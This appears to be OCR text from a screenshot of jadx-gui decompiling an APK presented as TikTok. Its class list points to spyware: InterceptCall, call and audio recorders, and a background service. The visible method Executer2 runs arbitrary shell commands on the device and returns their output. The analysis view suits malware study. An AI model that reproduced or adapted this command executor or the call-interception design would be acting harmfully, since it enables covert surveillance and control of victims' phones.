 Activities
jadx-gui-JadxGUI
Jun 4 23:53
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
tiktok.apk
Source code
android
com.example.dat
Activity2
AlarmReceiver
BuildConfig
C0300R
calls
audiofilex F
recorderx Me
sdf SimpleDa
tst Thread
onBind(Inten
onCreate() v
onDestroy()
onStartComma
Fake
InterceptCall
MainActivity
MainService
Issues:
135 warnings
MainService
calls
InterceptCall
Activity2
} catch (Exception e) {
}
2318 String response = output.toString();
2320 return response;
}
2327 public String Executer2(String command, String paty) {
2328 StringBuffer output = new StringBuffer();
try {
2332 File irr = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + paty
2334 if (irr.exists() && irr.isDirectory()) {
2337 Process p = Runtime.getRuntime().exec(command, (String[]) null, irr);
2339 p.waitFor();
2341 BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream(
while (true) {
2345 String line = reader.readLine();
if (line == null) {
break;
}
output.append(line + "|@&");
}
}
} catch (Exception e) {
}
Code Smali Simple Fallback Split view
181
SSD SSD SSD